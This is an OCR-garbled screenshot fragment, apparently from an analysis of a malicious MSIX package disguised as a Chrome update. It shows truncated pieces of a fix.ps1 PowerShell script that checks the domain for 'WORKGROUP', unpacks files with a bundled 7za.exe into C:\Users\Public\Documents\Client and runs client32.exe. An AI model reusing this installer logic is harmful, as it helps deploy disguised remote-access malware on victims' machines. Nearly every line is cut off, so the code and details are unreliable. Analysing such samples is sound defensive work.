
portable 7zip version is included in the file. It will be used
rything will happen in fix.ps1:
ate_12_06_2024_5903695.msix -s 5 -d

www.google.com/intl/en_en/chrome/"

rl

iObject Win32_ComputerSystem | Select-Object -ExpandProp
"WORKGROUP") {

ProgramFilesX64\7z2404-extra\7za.exe e VFS\ProgramFilesX
ProgramFilesX64\7z2404-extra\7za.exe e C:\Users\Public\D
Users\Public\Documents\Client\client32.exe"

s $path
